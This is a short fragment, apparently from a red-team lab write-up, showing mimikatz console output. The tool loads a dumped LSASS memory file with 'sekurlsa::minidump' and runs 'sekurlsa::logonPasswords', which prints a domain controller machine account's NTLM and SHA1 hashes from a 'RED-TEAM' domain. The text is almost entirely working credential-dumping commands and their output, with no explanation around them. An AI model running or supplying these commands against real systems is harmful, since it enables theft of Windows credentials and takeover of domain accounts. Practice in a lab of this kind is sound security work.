 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 44430 (00000000:0000ad8e)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 7/1/2022 8:31:33 PM
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : DOMAIN-CONTROLL$
* Domain : RED-TEAM
* NTLM : 6c32e646435769c007d60aa5d685556b
* SHA1 : 5d15a0e590bb2bd187eb7fb4f0b1c8f95d386c72
tspkg :
wdigest :
* Username : DOMAIN-CONTROLL$